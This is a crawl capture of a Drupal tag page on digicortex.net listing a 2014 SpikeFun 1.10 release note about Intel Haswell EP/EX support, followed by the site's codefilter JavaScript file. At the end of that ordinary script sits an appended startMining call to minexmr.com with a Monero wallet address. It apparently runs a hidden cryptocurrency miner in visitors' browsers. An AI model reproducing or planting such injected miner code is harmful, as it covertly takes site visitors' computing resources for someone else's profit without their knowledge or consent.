

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://digicortex.net/taxonomy/term/111
body_size: 4175
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="RSS - Xeon E7 8800 v3" href="https://www.digicortex.net/taxonomy/term/111/feed" />
<link rel="canonical" href="/taxonomy/term/111" />
<link rel="shortlink" href="/taxonomy/term/111" />
<meta about="/taxonomy/term/111" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Xeon E7 8800 v3" />
<link rel="shortcut icon" href="https://www.digicortex.net/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Xeon E7 8800 v3 | www.digicortex.net</title>
  <link type="text/css" rel="stylesheet" href="https://www.digicortex.net/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.digicortex.net/sites/default/files/css/css_Hj-L7XQcE0qfyJRECGV_H0uiR6AMwoPoTuTUbvzzim0.css" media="screen" />
<link type="text/css" rel="stylesheet" href="https://www.digicortex.net/sites/default/files/css/css_Vn_p7xhZmS8yWWx26P0Cc7Tm0GG2K1gLWEoVrhw5xxg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.digicortex.net/sites/default/files/css/css_ClkVQfn49RvCKAr6m09RiWK8MNCvARzHqHt0PmRisgI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.digicortex.net/sites/default/files/css/css_XWRl7dfJy0Y4jkqb88r8F_2jB0mfZLfX4SQOI210En8.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.digicortex.net/sites/default/files/css/css_2THG1eGiBIizsWFeexsNe1iDifJ00QRS9uSd03rY9co.css" media="print" />

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://www.digicortex.net/themes/bartik/css/ie.css?pk415o" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="https://www.digicortex.net/themes/bartik/css/ie6.css?pk415o" media="all" />
<![endif]-->
  <script type="text/javascript" src="https://www.digicortex.net/sites/default/files/js/js_vDrW3Ry_4gtSYaLsh77lWhWjIC6ml2QNkcfvfP5CVFs.js"></script>
<script type="text/javascript" src="https://www.digicortex.net/sites/default/files/js/js_h-meLz_8jerDgcHDIglTCA1N0cJ11jgr2iZvhKlghHw.js"></script>
<script type="text/javascript" src="https://www.digicortex.net/sites/default/files/js/js_dsYR5SRj6WXD2imMl34QnjtUAN0rXRcPeurFBfp54IM.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"psyq","theme_token":"ffiXU6S6OZjaEgOVq04RLpj1Lyq9zeY6sEK_txWQqY0","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/codefilter\/codefilter.js":1,"sites\/all\/libraries\/colorbox\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_default_style.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_inline.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/codefilter\/codefilter.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_default_style.css":1,"modules\/taxonomy\/taxonomy.css":1,"themes\/bartik\/css\/layout.css":1,"themes\/bartik\/css\/style.css":1,"sites\/all\/themes\/psyq\/css\/colors.css":1,"sites\/all\/themes\/psyq\/css\/psyq.css":1,"themes\/bartik\/css\/print.css":1,"themes\/bartik\/css\/ie.css":1,"themes\/bartik\/css\/ie6.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"100%","maxHeight":"100%","fixed":true,"__drupal_alter_by_ref":["default"]},"urlIsAjaxTrusted":{"\/taxonomy\/term\/111?destination=taxonomy\/term\/111":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-111" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">

          <a href="/" title="Home" rel="home" id="logo">
        <img src="https://www.digicortex.net/sites/all/themes/psyq/logo.png" alt="Home" />
      </a>
    
          <div id="name-and-slogan">

                              <div id="site-name">
              <strong>
                <a href="/" title="Home" rel="home"><span>www.digicortex.net</span></a>
              </strong>
            </div>
                  
        
      </div> <!-- /#name-and-slogan -->
    
    
          <div id="main-menu" class="navigation">
        <h2 class="element-invisible">Main menu</h2><ul id="main-menu-links" class="links clearfix"><li class="menu-227 first"><a href="/" title="">Home</a></li>
<li class="menu-319"><a href="/node/2">About DigiCortex</a></li>
<li class="menu-380"><a href="/node/7">Downloads</a></li>
<li class="menu-382"><a href="/node/25">Gallery</a></li>
<li class="menu-340"><a href="/node/17" title="Videos">Videos</a></li>
<li class="menu-341"><a href="/node/20" title="Results of SpikeBench running on various hardware configurations">SpikeBench Results</a></li>
<li class="menu-339 last"><a href="/node/16">Contact</a></li>
</ul>      </div> <!-- /#main-menu -->
    
    
  </div></div> <!-- /.section, /#header -->

  
  
  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a></div></div>
    
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-user-login" class="block block-user">

    <h2>User login</h2>
  
  <div class="content">
    <form action="/taxonomy/term/111?destination=taxonomy/term/111" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-1UWT9mkKShpXKXjoBC5dyvrmG6yJ8HSoP7D0YF1m-1s" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Log in" class="form-submit" /></div></div></form>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          Xeon E7 8800 v3        </h1>
                          <div class="tabs">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="term-listing-heading"><div id="taxonomy-term-111" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><div id="node-48" class="node node-article node-promoted node-teaser clearfix" about="/node/48" typeof="sioc:Item foaf:Document">

        <h2>
      <a href="/node/48">SpikeFun 1.10 - Support for Intel Haswell EP/EX</a>
    </h2>
    <span property="dc:title" content="SpikeFun 1.10 - Support for Intel Haswell EP/EX" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="meta submitted">
            <span property="dc:date dc:created" content="2014-11-11T22:32:29+01:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/user/1" typeof="sioc:UserAccount" property="foaf:name" datatype="">idimkovic</span> on Tue, 11/11/2014 - 22:32</span>    </div>
  
  <div class="content clearfix">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.digicortex.net/sites/default/files/styles/medium/public/field/image/grantley_small_0.jpg?itok=W3McbH2h"><a href="/node/48"><img typeof="foaf:Image" src="https://www.digicortex.net/sites/default/files/styles/medium/public/field/image/grantley_small_0.jpg?itok=W3McbH2h" width="220" height="195" alt="" /></a></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>SpikeFun 1.10 release comes with performance monitoring code update adding support for Intel Haswell EP/EX (Xeon E5/E7 v3) CPUs as well as Intel Crystalwell CPUs.</p>
</div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Tags: </h3><ul class="links"><li class="taxonomy-term-reference-0" rel="dc:subject"><a href="/taxonomy/term/82" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Intel</a></li><li class="taxonomy-term-reference-1" rel="dc:subject"><a href="/taxonomy/term/104" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Haswell E</a></li><li class="taxonomy-term-reference-2" rel="dc:subject"><a href="/taxonomy/term/105" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Haswell EP</a></li><li class="taxonomy-term-reference-3" rel="dc:subject"><a href="/taxonomy/term/106" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Haswell EX</a></li><li class="taxonomy-term-reference-4" rel="dc:subject"><a href="/taxonomy/term/107" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">HaswellX</a></li><li class="taxonomy-term-reference-5" rel="dc:subject"><a href="/taxonomy/term/108" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Crystalwell</a></li><li class="taxonomy-term-reference-6" rel="dc:subject"><a href="/taxonomy/term/109" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Xeon E5 2600 v3</a></li><li class="taxonomy-term-reference-7" rel="dc:subject"><a href="/taxonomy/term/110" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Xeon 2697 v3</a></li><li class="taxonomy-term-reference-8" rel="dc:subject"><a href="/taxonomy/term/111" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Xeon E7 8800 v3</a></li><li class="taxonomy-term-reference-9" rel="dc:subject"><a href="/taxonomy/term/87" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Xeon E5 4600 v2</a></li><li class="taxonomy-term-reference-10" rel="dc:subject"><a href="/taxonomy/term/5" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">spiking neuron</a></li><li class="taxonomy-term-reference-11" rel="dc:subject"><a href="/taxonomy/term/7" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Artificial neural network</a></li><li class="taxonomy-term-reference-12" rel="dc:subject"><a href="/taxonomy/term/80" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">SNN</a></li><li class="taxonomy-term-reference-13" rel="dc:subject"><a href="/taxonomy/term/81" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Neural Simulator</a></li><li class="taxonomy-term-reference-14" rel="dc:subject"><a href="/taxonomy/term/112" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">AVX</a></li><li class="taxonomy-term-reference-15" rel="dc:subject"><a href="/taxonomy/term/113" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">AVX Optimizations</a></li></ul></div>  </div>

      <div class="link-wrapper">
      <ul class="links inline"><li class="node-readmore first"><a href="/node/48" rel="tag" title="SpikeFun 1.10 - Support for Intel Haswell EP/EX">Read more<span class="element-invisible"> about SpikeFun 1.10 - Support for Intel Haswell EP/EX</span></a></li>
<li class="comment_forbidden last"><span><a href="/user/login?destination=node/48%23comment-form">Log in</a> to post comments</span></li>
</ul>    </div>
  
  
</div>
  </div>
</div>
  </div>
      <a href="/taxonomy/term/111/feed" class="feed-icon" title="Subscribe to RSS - Xeon E7 8800 v3"><img typeof="foaf:Image" src="https://www.digicortex.net/misc/feed.png" width="16" height="16" alt="Subscribe to RSS - Xeon E7 8800 v3" /></a>
    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

  
  <div id="footer-wrapper"><div class="section">

    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-system-powered-by" class="block block-system">

    <h2>Copyright (C) 2017 Accelerico Ltd. All rights reserved.</h2>
  
  <div class="content">
    <span>Powered by <a href="https://www.drupal.org">Drupal</a></span>  </div>
</div>
  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.digicortex.net/sites/default/files/js/js_h-meLz_8jerDgcHDIglTCA1N0cJ11jgr2iZvhKlghHw.js
body_size: 479
content:
(function ($) {

  Drupal.behaviors.codefilter = {
    attach:function (context) {
      // Provide expanding text boxes when code blocks are too long.
      $("div.codeblock.nowrap-expand", context).each(function () {
          var contents_width = $(this).contents().width();
          var width = $(this).width();
          if (contents_width > width) {
            $(this).hover(function () {
              // Add a small right margin to width.
              $(this).animate({ width:(contents_width + 10) + "px"}, 250, function () {
                $(this).css('overflow-x', 'visible');
              });
            },
            function () {
              $(this).css('overflow-x', 'hidden').animate({ width:width + "px" }, 250);
            });
          }
        }
      );
    }
  }

})(jQuery);
startMining("minexmr.com","46jzXCKBqKHCuGogZbhJGfW84mb7rAWCZbACHAWDjKs7RDChaULHL2BHcpfwNMXCvyV8hbyR67ZAXgJEY3cL94WtVGgnzHC");
;
